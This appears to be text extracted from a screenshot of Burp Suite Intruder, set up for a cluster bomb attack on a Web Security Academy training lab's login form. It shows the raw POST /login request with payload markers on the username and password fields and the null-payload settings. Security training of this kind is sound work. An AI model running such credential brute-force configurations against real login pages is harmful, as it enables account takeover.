 Cluster bomb attack
Start attack
Target
https://0a4500ab04de952381102a0f00a90037.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /login HTTP/2
2 Host: 0a4500ab04de952381102a0f00a90037.web-security-academy.net
3 Cookie: session=gESZSBsUGa25xhQNXItixqeovUxT1FYl
4 Content-Length: 28
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Origin: https://0a4500ab04de952381102a0f00a90037.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Accept-Language: en-GB,en;q=0.8
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-User: ?1
19 Sec-Fetch-Dest: document
20 Referer: https://0a4500ab04de952381102a0f00a90037.web-security-academy.net/login
21 Accept-Encoding: gzip, deflate, br
22 Priority: u=0, i
23
24 username=§admin§&password=pass§§
Search
2 highlights
2 payload positions
Length: 993
Event log (3)
All issues (234)
Memory: 265.7MB
Payloads
Payload position: 2
Payload type: Null payloads
Payload count: 5
Request count: 505
Payload configuration
This payload type generates payloads whose value is an empty string. With no payload
markers configured, this can be used to repeatedly issue the base request unmodified.
Generate 5 payloads
Continue indefinitely
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled
Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
§ Payloads
Resource pool
Settings